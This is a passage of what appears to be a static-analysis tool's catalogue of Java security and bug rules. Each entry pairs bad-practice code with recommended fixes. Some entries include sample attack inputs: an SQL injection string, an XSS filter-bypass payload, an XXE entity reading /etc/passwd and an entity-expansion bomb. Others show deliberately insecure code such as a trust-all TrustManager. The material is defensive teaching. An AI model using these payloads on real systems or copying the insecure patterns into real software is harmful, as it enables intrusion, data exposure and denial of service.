instance of servlet or JSP class (i.e., treats the class as a Singleton), and will have multiple threads invoke methods on that instance to service multiple simultaneous requests.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass MyServlet extends HttpServlet {\n\n    private HashMap\u003CString, User> users; // This field may be left open to concurrent modification.\n\n    // ...\n\n    @Override\n    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {\n        resp.setStatus(200);\n        resp.setHeader(\"Content-Type\", \"application/json\");\n\n        String name = req.getParameter(\"name\");\n\n        users.put(name, ...); // This access is not synchronized and could result in concurrent modification of users.\n    }\n}\n```\n\nAccessing such variables without synchronizing on them could allow `ConcurrentModificationException`s. This could also result in race conditions occurring between threads that modify the concerned field.\n\n### Recommended\n\nConsider using some form of synchronization to ensure that such variables can be accessed safely in a concurrent context.\n\n\u003C!-- This text is commented out because the java analyzer does not currently support reporting this issue on java.util.concurrency classes. -->\n\u003C!--**Using Java monitor style abstractions**-->\n\n```java\n    private synchronized doOperationOnUsers(String name) {\n        // users is only modified within this method.\n\n        users.put(name, ...);\n    }\n```\n\n\u003C!--**Using concurrency primitives from the standard library**\n```java\n    Lock l = new ReentrantLock(true);\n\n    void doStuffWithUsers(String name) throws InterruptedException {\n        l.lock();\n\n        users.put(name, ...);\n\n        l.unlock();\n    }\n```\n\nUsing standard library concurrency abstractions could allow for more granular control over how sensitive resources are locked on.\n-->\n\n## References\n\n- SpotBugs - [MSF\\_MUTABLE\\_SERVLET\\_FIELD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#msf-mutable-servlet-field-msf-mutable-servlet-field)\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')",[631,582],"cwe-362",{"shortcode":633,"title":634,"description":635,"category":39,"severity":579,"tags":636,"isRecommended":57},"JAVA-A1023","Audit: Broadcasting intents without specifying a target package or receiver permission may be a security risk","Intents that contain sensitive information should only be broadcast as explicit intents with tight control on what activities may receive them.\n\n\u003C!--more-->\n\nIntents in Android can be of two types, implicit or explicit.\n\nIt is quite safe to add sensitive information within an explicit intent, since it is possible to be precise about what activity (or activities) are permitted to receive it. However, implicit intents have no such protection, and any activity from any application on one's device will be able to register a broadcast receiver for one. This means that if you transmit security sensitive data (such as an API token) through an implicit intent, it is possible for a malicious application to register a receiver for that intent and access private information.\n\nThis issue is raised when the analyzer detects cases of an intent being broadcast implicitly.\n\n### Bad Practice\n\n```java\nIntent withSecurityInfo = ...;\n\ncontext.sendBroadcast(withSecurityInfo); // !!!\n\n// This overload of sendBroadcast allows one to specify what permissions\n// an application must have to be allowed to receive this intent.\n// Setting the second parameter to null indicates that there are no restrictions!\ncontext.sendBroadcast(withSecurityInfo, null);\n```\n\n### Recommended\n\n* **Use explicit intents**\n\n```java\nIntent explicit = new Intent(this, SomeComponent.class); // We now provide a specific class that is the intended recipient.\n\ncontext.sendBroadcast(explicit);\n```\n\n* **Use intents with package filters**\n\n```java\nIntent withPkgFilter = new Intent(...);\n\n// Now, this intent can only be received by activities in the specified package.\nwithPkgFilter.setPackage(\"some.package\");\n```\n\n## References\n- Android developer reference - [Broadcast security considerations and best practices](https://developer.android.com/guide/components/broadcasts.html#security-and-best-practices)\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Mobile Top Ten (2016) - [Category M1](https://www.owasp.org/index.php/Mobile_Top_10_2016-M1-Improper_Platform_Usage) - Improper Platform Usage\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Information Exposure\n- [CWE-927](https://cwe.mitre.org/data/definitions/927.html) - Use of Implicit Intent for Sensitive Communication",[637,581,613,583,638],"a04","cwe-927",{"shortcode":640,"title":641,"description":642,"category":39,"severity":579,"tags":643,"isRecommended":57},"JAVA-S1016","Prepared statements must not be generated from dynamically created strings","The code creates an SQL prepared statement from a `String` that was formed dynamically. This may be vulnerable to SQL injection attacks.\n\n\u003C!--more-->\n\n### Bad Practice\n\nWhile prepared statements are generally safer than directly building queries and executing them, their effectiveness is reduced when they are created dynamically, especially when the queries are created from untrusted input. One use case of this is when parameters such as table or column names need to be selected dynamically. Prepared statements do not generally allow such values to be parameterized, so we may end up resorting to string concatenation again:\n\n```java\n\n// ...\n\nString table = request.getParameter(\"table\");\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM \" + table + \" WHERE user = ? AND pass = ?\"; // Unsafe...\n\nPreparedStatement pStmt = connection.prepareStatement(query);\n\npStmt.setString(1, user);\npStmt.setString(2, pass);\n\nResultSet res = pStmt.execute();\n\n// ...\n```\n\nA savvy attacker would be free to pass an input such as `\"users WHERE (user = ? AND pass = ?) OR 1=1 --\"` in the table parameter which would allow them to trick the backend into fetching all rows of the `users` table. The resultant query can be interpreted as shown below:\n\n```sql\nSELECT * FROM users WHERE (user = ? AND pass = ?) OR 1=1 -- WHERE user = ? AND pass = ?\n|   /* Commented part is ignored; (a AND b) OR true always evaluates to true. */\nV\nSELECT * FROM users WHERE 1=1\n|   /* We don't need the where clause either. */\nV\nSELECT * FROM users\n\n```\n\n### Recommended\n\nThere are a number of strategies that could prevent this:\n\n- The `table` parameter could be checked against a whitelist to ensure only valid table names are accepted\n\n```java\nString table = request.getParameter(\"table\");\n\nif (!whitelist.contains(table)) {\n    // ...\n} else {\n    // ...\n}\n```\n\n\n\n- Escape any special characters in user input. Note that if this is not done properly, you may end up with a situation such as [this](https://blog.jdriven.com/2017/10/sql-injection-prepared-statement-not-enough/)...\n\n\u003Calert>\nA good tool to use here is the [OWASP ESAPI](https://owasp.org/www-project-enterprise-security-api/) library, which can effectively neutralize malicious inputs.\n\u003C/alert>\n\nHere's an example usage of ESAPI with Oracle SQL (Example taken from OWASP's SQL Injection Cheat Sheet):\n\n```java\nCodec ORACLE_CODEC = new OracleCodec();\nString query = \"SELECT user_id FROM user_data WHERE user_name = '\"\n    + ESAPI.encoder().encodeForSQL( ORACLE_CODEC, req.getParameter(\"userID\"))\n    + \"' and user_password = '\"\n    + ESAPI.encoder().encodeForSQL( ORACLE_CODEC, req.getParameter(\"pwd\")) +\"'\";\n```\n\n\n- Predefine allowed values as constants, and make the client send an identifier (an integer for example) that is mapped to one of the allowed values.\n\n```java\nint querySelector = Integer.parseInt(request.getParameter(\"query\"));\n\nif (querySelector \u003C 0 || querySelector >= QUERIES.size) {\n    // ...\n}\n\nconn.execute(QUERIES[querySelector]);\n```\n\n### Exceptions\n\nIf there is a solid guarantee that such an attack cannot occur, this issue can be safely ignored.\n\n### References\n\n- [OWASP SQL injection vulnerability cheat sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [OWASP ESAPI](https://owasp.org/www-project-enterprise-security-api/)\n- [CWE-89](http://cwe.mitre.org/data/definitions/89) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](http://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](http://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic\n- [CERT-IDS00-J](https://wiki.sei.cmu.edu/confluence/x/ITdGBQ) - Prevent SQL Injection\n- Spotbugs - [SQL\\_PREPARED\\_STATEMENT\\_GENERATED\\_FROM\\_NONCONSTANT\\_STRING](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-a-prepared-statement-is-generated-from-a-nonconstant-string-sql-prepared-statement-generated-from-nonconstant-string)",[611,644,581,645,646,582,583],"cwe-20","cwe-89","cwe-943",{"shortcode":648,"title":603,"description":649,"category":20,"severity":579,"tags":650,"isRecommended":57},"JAVA-E0110","This implementation of `equals(Object)` violates the contract defined by `java.lang.Object.equals(Object)` because it does not check for `null` being passed as the argument.\n\n`equals` must always return `false` if its argument is `null`.\n\n\u003C!--more-->\n\nThis can lead to the code throwing a `NullPointerException` when a null value is passed. One property of any non-static method in Java is that the receiver object (`this`) is always non-null. This code violates the contract of `equals` because any null value passed is automatically not equal to `this`.\n\n### Bad Practice\n```java\n\n@Override\npublic boolean equals(Object o) {\n    return this.field == o.field;\n}\n\n// ...\n\nMyClass a = new MyClass(3);\n\na.equals(null); // Throws a NullPointerException.\n\n```\n\n### Recommended\n```java\n\n@Override\npublic boolean equals(Object o) {\n    return o != null && this.field == o.field;\n}\n\n```\n\nThe `equals` method should return `false` if passed a null value. Assuming that the operands are always non-null may easily allow `NullPointerException`s to occur.\n\n## References\n\n- Spotbugs - [NP\\_EQUALS\\_SHOULD\\_HANDLE\\_NULL\\_ARGUMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-equals-method-does-not-check-for-null-argument-np-equals-should-handle-null-argument)",[],{"shortcode":652,"title":653,"description":654,"category":20,"severity":579,"tags":655,"isRecommended":57},"JAVA-E1023","`StringBuffer`/`StringBuilder` constructors should not be passed characters as the first argument","`StringBuffer`/`StringBuilder` constructors should not be passed character values, as this will not yield the expected result (an initialized object with an initial single character string). It will instead create an empty `StringBuffer`/`StringBuilder` with a capacity value set to the ASCII value of the character passed as an argument.\n\n\u003C!--more-->\n\n`StringBuffer` and `StringBuilder` both have a [constructor](https://docs.oracle.com/javase/8/docs/api/java/lang/StringBuilder.html#StringBuilder-int-) that allows one to set the initial capacity of the contained string. They also have a [constructor](https://docs.oracle.com/javase/8/docs/api/java/lang/StringBuilder.html#StringBuilder-java.lang.String-) which can be used to set the initial string to build from.\n\nDue to Java's [numeric type promotion rules](https://docs.oracle.com/javase/specs/jls/se7/html/jls-5.html#jls-5.1.2), `char` values will automatically be promoted to a numeric type such as `int` if a `char` is passed where a number was expected.\n\nFor example:\n\nPassing `'a'` (ASCII code 97) to a method expecting an `int` value will first convert `'a'` to the `int` value 97 before passing it to the method.\n\nConsider this code now:\n\n```java\nStringBuffer sb = new StringBuffer('a');\n```\n\nWhile the expectation may be that `sb` will be initialized with a single character string (`\"a\"`), `sb` will instead be initialized as an empty `StringBuffer` with an initial capacity of 97 characters.\n\nIt is possible that the developer may accidentally pass a character value (like `'a'` for example) instead of passing a string (like `\"a\"`) to the constructor of either of `StringBuffer`/`StringBuilder`. This may be because of the assumption that `StringBuffer` or `StringBuilder` can accept a single character as an argument, or because of a mistake when typing quotes for a single character string.\n\nIf this was intentional, it makes for very abstruse code and is better off replaced.\n\n### Bad Practice\n\n```java\n// Equivalent to creating a StringBuilder with an initial capacity of 97 characters.\nStringBuilder sb = new StringBuilder('a');\n```\n### Recommended\n\n```java\nStringBuilder sb = new StringBuilder(\"a\");\n```\n\nIf you wish to create the `StringBuilder` with a specific initial capacity, Just specify it directly:\n\n```java\nStringBuilder sb = new StringBuilder(100);\n```\n\n## References\n- Oracle Java 8 Language Specification - [Numeric promotion rules]https://docs.oracle.com/javase/specs/jls/se7/html/jls-5.html#jls-5.1.2)\n- Oracle Java 8 JavaDocs - [`java.lang.StringBuilder`](https://docs.oracle.com/javase/8/docs/api/java/lang/StringBuilder.html)\n- Oracle Java 8 JavaDocs - [`java.lang.StringBuffer`](https://docs.oracle.com/javase/8/docs/api/java/lang/StringBuffer.html)",[],{"shortcode":657,"title":658,"description":659,"category":39,"severity":579,"tags":660,"isRecommended":57},"JAVA-S1005","Cipher does not support integrity verification","The ciphertext produced is susceptible to alteration by an adversary. This means that the cipher provides no way to detect that the data has been tampered with. If the ciphertext can be controlled by an attacker, it could be altered without detection.\n\n\u003C!--more-->\n\nThe solution is to use a cipher that includes a Hash-based Message Authentication Code (HMAC) to sign the data. Combining an HMAC function with the existing cipher is prone to error. Specifically, it is always recommended that you be able to verify the HMAC first, and only if the data is unmodified, do you then perform any cryptographic functions on the data. Essentially, it is best to provide an encrypted payload with the HMAC of the encrypted data which can be used to verify integrity before decryption.\n\nThe following modes are vulnerable because they don't provide an HMAC:\n\n- CBC\n- OFB\n- CTR\n- ECB\n\n### Bad Practice\n\n```java\nCipher c = Cipher.getInstance(\"AES/CBC/PKCS5Padding\");\nc.init(Cipher.ENCRYPT_MODE, k, iv);\nbyte[] cipherText = c.doFinal(plainText);\n```\n\n### Recommended\n\nUse a cipher mode that supports HMACs for verification by default, such as GCM:\n\n```java\nCipher c = Cipher.getInstance(\"AES/GCM/NoPadding\");\nc.init(Cipher.ENCRYPT_MODE, k, iv);\nbyte[] cipherText = c.doFinal(plainText);\n```\n\n## References\n\n- FindSecBugs - [CIPHER\\_INTEGRITY](https://find-sec-bugs.github.io/bugs.htm#CIPHER_INTEGRITY)\n- Moxie Marlinspike - [The Cryptographic Doom Principle](https://moxie.org/2011/12/13/the-cryptographic-doom-principle.html)\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-353](https://cwe.mitre.org/data/definitions/353.html) - Missing Support for Integrity Check\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[661,581,662,583,663],"cwe-353","a02","cwe-310",{"shortcode":665,"title":666,"description":667,"category":39,"severity":579,"tags":668,"isRecommended":57},"JAVA-S1007","XSSRequestWrapper must not be used","`XSSRequestWrapper` is an `HTTPRequestWrapper` implementation that attempts to strip out potential XSS vulnerabilities from request data, and has been circulated through a [number](https://gist.github.com/madoke/2347047) [of](https://dzone.com/articles/stronger-anti-cross-site) [blogs](https://www.javacodegeeks.com/2012/07/anti-cross-site-scripting-xss-filter.html) over the years. Unfortunately its implementation suffers from a number of design defects. These render it a weak protection, and even contribute towards facilitating certain attacks.\n\nUsing `XSSRequestWrapper` is not recommended due to its defective design.\n\n\u003C!--more-->\n\nThe filtering implemented by `XSSRequestWrapper` is weak for a few reasons:\n\n* It covers only parameters, not headers and side-channel inputs\n* The chain of replace functions can be bypassed easily (see example below)\n* It's a black-list of very specific bad patterns (rather than a whitelist of good/valid input)\n\n\nThis issue will be raised if the presence of the XSSRequestWrapper class is detected in the codebase.\n\nTypically, XSSRequestWrapper can catch and remove patterns such as the one below:\n```html\n\u003Cscript>alert(1)\u003C/script>\n```\n\nSuch strings will be entirely removed from the given input. However, the following input for example would behave rather differently:\n\n```html\n\u003Cscrivbscript:pt>alert(1)\u003C/scrivbscript:pt>\n```\n\nThis input would be transformed incorrectly by `XSSRequestWrapper` into this:\n\n```html\n\u003Cscript>alert(1)\u003C/script>\n```\n\nThis is because XSSRequestWrapper replaces instances of `\u003Cscript>` tags before it replaces instances of the `vbscript:` pattern. A correctly crafted input such as the one above would not only pass through, but will be changed from a merely incorrect html tag to a dangerous client side script.\n\n### Recommended\n\nInstead of relying on such an incomplete and porous defence, it is better to use well vetted libraries to accomplish XSS attack prevention. Examples of such libraries include the [OWASP Java Encoder](https://github.com/OWASP/owasp-java-encoder). Additionally, many such sanitization measures could be taken at the client side, which, if paired with proper authentication of incoming requests can be very effective at stopping XSS attacks at the source.\n\n## References\n\n- FindSecBugs - [XSS\\_REQUEST\\_WRAPPER](https://find-sec-bugs.github.io/bugs.htm#XSS_REQUEST_WRAPPER)\n- [WASC-8](http://projects.webappsec.org/w/page/13246920/Cross%20Site%20Scripting)\n- OWASP - [Cross Site Scripting Prevention Cheatsheet](https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html)\n- [OWASP Java Encoder](https://github.com/OWASP/owasp-java-encoder)\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')\n- [CWE-80](https://cwe.mitre.org/data/definitions/80.html) - Improper Neutralization of Script-Related HTML Tags in a Web Page (Basic XSS)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Top Ten (2021) - [Category A06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components",[611,669,644,670,581,671,582,583],"a06","cwe-79","cwe-80",{"shortcode":673,"title":674,"description":675,"category":39,"severity":579,"tags":676,"isRecommended":57},"JAVA-S1008","Custom hashing algorithms must not be used","Implementing a custom hashing algorithm can be error-prone and could allow for collision-based attacks on hashed data. Avoid implementing your own hash function, and use only trusted implementations.\n\n\u003C!--more-->\n\nNIST recommends the use of SHA-224, SHA-256, SHA-384, SHA-512, SHA-512/224, or SHA-512/256 when data needs to be hashed.\n\n### Bad Practice\n\nA custom hash function could have unforeseen vulnerabilities that reduce security and allow attackers to easily create collisions between hashed values.\n```java\nMyProprietaryMessageDigest extends MessageDigest {\n    @Override\n    protected byte[] engineDigest() {\n        //Creativity is a bad idea\n        return [...];\n    }\n    ...\n}\n```\n\n### Recommended\n\nUse an existing trusted hash algorithm that suits your security needs to generate hashes.\n\n```java\nMessageDigest sha256Digest = MessageDigest.getInstance(\"SHA256\");\nsha256Digest.update(password.getBytes());\n```\n\n## References\n\n- NIST - [Approved Hash Functions](https://csrc.nist.gov/projects/hash-functions)\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-327](https://cwe.mitre.org/data/definitions/327.html) - Use of a Broken or Risky Cryptographic Algorithm\n- [CWE-656](https://cwe.mitre.org/data/definitions/656.html) - Reliance on Security Through Obscurity\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design",[662,637,677,663,581,678,583],"cwe-327","cwe-656",{"shortcode":680,"title":681,"description":682,"category":39,"severity":579,"tags":683,"isRecommended":57},"JAVA-S1010","NullCipher must not be used outside of tests","`javax.crypto.NullCipher` is a cipher class intended for testing purposes. Using it outside of tests may leak important data in production.\n\n\u003C!--more-->\n\n`NullCipher` by design encrypts nothing, and returns the plain-text verbatim. It is not suitable for anything but tests, and is a bad sign when found anywhere else.\n\n### Bad Practice\n\n```java\nCipher c = NullCipher();\n```\n\n### Recommended\n\nRemove usage of `NullCipher` in non-test files, and use a proper cipher implementation instead:\n\n```java\nCipher c = Cipher.getInstance(\"AES/GCM/NoPadding\");\n```\n\n## References\n\n- FindSecBugs - [NULL\\_CIPHER](https://find-sec-bugs.github.io/bugs.htm#NULL_CIPHER)\n- [NullCipher JavaDocs](https://docs.oracle.com/en/java/javase/15/docs/api/java.base/javax/crypto/NullCipher.html)\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-327](https://cwe.mitre.org/data/definitions/327.html) - Use of a Broken or Risky Cryptographic Algorithm\n- [CWE-656](https://cwe.mitre.org/data/definitions/656.html) - Reliance on Security Through Obscurity\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[591,662,677,663,581,678,583],{"shortcode":685,"title":686,"description":687,"category":39,"severity":579,"tags":688,"isRecommended":57},"JAVA-S1011","Sockets must be secure","`Socket` and `ServerSocket` do not implement TLS/SSL by default. Use `SSLSocket`/`SSLServerSocket` instead.\n\n\u003C!--more-->\n\nThe socket factory types `javax.net.SocketFactory` and `javax.net.ServerSocketFactory` cannot be used to create secure client and server sockets. For that purpose, their subclasses, `SSLSocketFactory` and `SSLServerSocketFactory` must be used.\n\n### Bad Practice\n\n```java\nSocket s = SocketFactory.getDefault().createSocket();\n\nServerSocket s2 = new ServerSocket(3434);\n```\n\n### Recommended\n\n```java\nSocket s = SSLSocketFactory.getDefault().createSocket();\n\nServerSocket s2 = SSLServerSocketFactory.getDefault().createSocket();\n```\n\nBeyond using an SSL socket, you need to make sure your use of `SSLSocketFactory` (or for server sockets, `SSLServerSocketFactory`) does all the appropriate certificate validation checks to make sure you are not subject to man-in-the-middle attacks. Please read the [OWASP Transport Layer Protection Cheat Sheet](https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet) for details on how to do this correctly.\n\n## References\n\n- FindSecBugs - [UNENCRYPTED\\_SOCKET](https://find-sec-bugs.github.io/bugs.htm#UNENCRYPTED_SOCKET)\n- [WASC-04](http://projects.webappsec.org/w/page/13246945/Insufficient%20Transport%20Layer%20Protection) - Insufficient transport layer security\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Exposure of Sensitive Information to Unauthorized Actors\n- [CWE-319](https://cwe.mitre.org/data/definitions/319.html) - Cleartext Transmission of Sensitive Information\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP [Transport Level Security Cheatsheet](https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet)",[591,662,613,689,581,583],"cwe-319",{"shortcode":691,"title":692,"description":693,"category":39,"severity":579,"tags":694,"isRecommended":57},"JAVA-A1052","Audit: `DocumentBuilder` may be vulnerable to XXE attacks","This code appears to use a `DocumentBuilder` instance without setting the correct input processing flags. This could allow [XML External Entity (XXE)](https://en.wikipedia.org/wiki/XML_external_entity_attack) attacks to easily occur.\n\n\u003C!--more-->\n\nTo put into perspective how XXE attacks can cause damage, consider the following examples:\n\n**Exposing Local File Data**\n\n```xml\n\u003C?xml version=\"1.0\" encoding=\"ISO-8859-1\"?>\n\u003C!DOCTYPE foo [\n   \u003C!ENTITY xxe SYSTEM \"file:///etc/passwd\" > ]>\n\u003Cfoo>&xxe;\u003C/foo>\n```\n\nThe example above uses XML's DTD syntax to define an XML entity whose data is present outside the file itself (it is\ntherefore an Xml eXternal Entity). That entity (`&xxe` here) is then used as the value of an XML element, `\u003Cfoo>`.\n\nIt so happens that the value of the external entity is specified to be the `/etc/passwd` file of the local machine,\nwhich is in general private information which must not be shared, leave alone accessed by the server process in any way.\nIf an attacker could upload a malicious XML file with this particular declaration in it, the resulting XML file when\nparsed will also evaluate the external entity, and by extension, load the contents of `/etc/passwd`.\n\nIf the resultant data can be downloaded by the attacker again by some means, we would have described a successful data\nexfilteration attack.\n\n**XEE Denial of Service**\n\n```xml\n\u003C?xml version=\"1.0\"?>\n\u003C!DOCTYPE lolz [\n \u003C!ENTITY lol \"lol\">\n \u003C!ELEMENT lolz (#PCDATA)>\n \u003C!ENTITY lol1 \"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;\">\n \u003C!ENTITY lol2 \"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;\">\n \u003C!ENTITY lol3 \"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;\">\n[...]\n \u003C!ENTITY lol9 \"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;\">\n]>\n\u003Clolz>&lol9;\u003C/lolz>\n```\n\nThe above example abuses DTD syntax to create an \"XEE bomb\". An XML Entity Expansion (XEE) bomb is a type of Denial of\nService (DoS) attack that makes use of XML's DTD syntax. It is possible to define a set of XML entities, each of which\nexpand into others, to use up exponential amounts of CPU time and memory which would in turn bring the application to a\ngrinding halt.\n\nThis particular attack works because the `lol9` entity defined in the DTD tag recursively expands into an exponentially\nincreasing set of other entities as defined, until the expansion terminates, resulting in ~10^9 instances of the `lol`\nentity being created. It is likely that this will trigger an Out of Memory (OOM) crash in the best case, or possibly may render the\napplication process completely unresponsive.\n\n### Bad Practice\n\nIn the example below, a `DocumentBuilder` has been created, which neither prevents processing of DTD elements (which would\ncompletely stop any XXE or XEE attacks) nor prevents access to external files via secure processing.\n\n```java\n// No flags set.\nDocumentBuilder builder = DocumentBuilderFactory.newInstance().newDocumentBuilder();\n```\n\n### Recommended\n\nHere are two ways XXE attacks can be avoided.\n\n- Using the [**`XMLConstants.FEATURE\\_SECURE\\_PROCESSING`\n  **](https://docs.oracle.com/javase/8/docs/api/javax/xml/XMLConstants.html#FEATURE_SECURE_PROCESSING) flag\n\nEnabling this flag will not disallow DTD processing, but will prevent DoS attacks by limiting recursion, and will\nprevent access to external resources.\n\n```java\n  DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();\n  dbf.setFeature(\"http://javax.xml.XMLConstants/feature/secure-processing\", true);\n  DocumentBuilder db = dbf.newDocumentBuilder();\n```\n\n- Disallowing DTD processing entirely\n\nWe can disable DTD processing wholesale by directly specifying the `disallow-doctype-decl` feature flag:\n\n```java\nDocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();\ndbf.setFeature(\"http://apache.org/xml/features/disallow-doctype-decl\", true);\nDocumentBuilder db = dbf.newDocumentBuilder();\n```\n\nThis will prevent DTD entities from being processed. If you are reliant on certain DTD related features, consider using\nthe secure processing flag instead.\n\n## References\n\n- [CWE-611](https://cwe.mitre.org/data/definitions/611.html) - Improper Restriction of XML External Entity Reference ('\n  XXE')\n- [CWE-776](https://cwe.mitre.org/data/definitions/776.html) - Improper Restriction of Recursive Entity References in\n  DTDs ('XML Entity Expansion')\n- FindSecBugs - [XXE\\_DOCUMENT](https://find-sec-bugs.github.io/bugs.htm#XXE_DOCUMENT)\n- Oracle Java 8 JavaDocs - [`javax.xml.parsers.DocumentBuilderFactory`](https://docs.oracle.com/en/java/javase/11/docs/api/java.xml/javax/xml/parsers/DocumentBuilderFactory.html)\n- OWASP - [XML External Entity Processing](https://www.owasp.org/index.php/XML_External_Entity_%28XXE%29_Processing)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security\n  Misconfiguration\n- WS-Attacks - [XML Entity Expansion](https://www.ws-attacks.org/index.php/XML_Entity_Expansion)\n- WS-Attacks - [XML Entity DOS](https://www.ws-attacks.org/index.php/XML_External_Entity_DOS)\n- WS-Attacks - [XML Entity Reference Attack](https://www.ws-attacks.org/index.php/XML_Entity_Reference_Attack)\n- h3xstream - [Identifying XXE vulnerabilities](https://blog.h3xstream.com/2014/06/identifying-xml-external-entity.html)\n- OpenJDK - [JEP 185](https://openjdk.java.net/jeps/185) - Restrict Fetching of External XML Resources",[591,592,581,593,582,583],{"shortcode":696,"title":697,"description":698,"category":39,"severity":579,"tags":699,"isRecommended":57},"JAVA-S1002","A TrustManager/HostnameVerifier that accepts all certificates is a security risk","Java uses the `TrustManager` and `HostnameVerifier` APIs to verify that an SSL connection is properly secured. If a bad implementation of these classes is used, it may allow for malicious hosts to connect to the application.\n\n\u003C!--more-->\n\n### Bad Practice\n\nThis `TrustManager` implementation will trust any certificate it is given, meaning even untrusted certificates from a malicious actor could be used.\n\n```java\nclass TrustAllManager implements X509TrustManager {\n\n    @Override\n    public void checkClientTrusted(X509Certificate[] x509Certificates, String s) throws CertificateException {\n        //Trust any client connecting (no certificate validation)\n    }\n\n    @Override\n    public void checkServerTrusted(X509Certificate[] x509Certificates, String s) throws CertificateException {\n        //Trust any remote server (no certificate validation)\n    }\n\n    @Override\n    public X509Certificate[] getAcceptedIssuers() {\n        return null;\n    }\n}\n```\n\nThe `HostnameVerifier` interface is used as the final check for the authenticity of a remote connection when all other methods of URL verification have failed. When default certificate validation fails, it is likely that the resulting connection will be insecure and must not be used.\n\nSituations where this may occur include:\n* When the URL used to connect to the remote host isn't the same as the one on that host's certificate\n* When the remote host server is misconfigured with the wrong certificate.\n\nThis implementation of it will trust any hostname it is given:\n\n```java\npublic class AllHosts implements HostnameVerifier {\n    public boolean verify(final String hostname, final SSLSession session) {\n        return true;\n    }\n}\n```\n\n### Recommended\n\nTo create a `TrustManager` without vulnerabilities, using the `TrustManagerFactory` API to create a `TrustManager` using a keystore is recommended:\n```java\nKeyStore ks = //Load keystore containing the certificates trusted\n\nSSLContext sc = SSLContext.getInstance(\"TLS\");\n\nTrustManagerFactory tmf = TrustManagerFactory.getInstance(\"SunX509\");\ntmf.init(ks);\n\nsc.init(kmf.getKeyManagers(), tmf.getTrustManagers(),null);\n```\n\nWhen HostnameVerifier needs to be overridden, it is usually because the default certificate based host validation has failed, and the cause is likely remote server side. If possible, consider fixing the problem on the remote server side to obviate the need to handle such issues through `HostnameVerifier`. Consider the alternative only if there is no scope to fix the problem at the source.\n\n\nIn the general case, consider using an implementation of `HostnameVerifier` that trusts nothing:\n\n```java\npublic class AllHosts implements HostnameVerifier {\n    public boolean verify(final String hostname, final SSLSession session) {\n        return false;\n    }\n}\n```\n\n## References\n\n- Web Application Security Consortium - [WASC-04](http://projects.webappsec.org/w/page/13246945/Insufficient%20Transport%20Layer%20Protection) - Insufficient Transport Layer Protection\n- [CWE-295](https://cwe.mitre.org/data/definitions/295.html) - Improper Certificate Validation\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- FindSecBugs - [WEAK\\_TRUST\\_MANAGER](https://find-sec-bugs.github.io/bugs.htm#WEAK_TRUST_MANAGER)\n- FindSecBugs - [WEAK\\_HOSTNAME\\_VERIFIER](https://find-sec-bugs.github.io/bugs.htm#WEAK_HOSTNAME_VERIFIER)",[581,591,662,582,583],{"shortcode":701,"title":702,"description":703,"category":39,"severity":579,"tags":704,"isRecommended":57},"JAVA-S1026","LDAP object deserialization is a security risk","[LDAP](https://en.wikipedia.org/wiki/Lightweight_Directory_Access_Protocol) (Lightweight Directory Access Protocol) search queries should not allow objects found to be 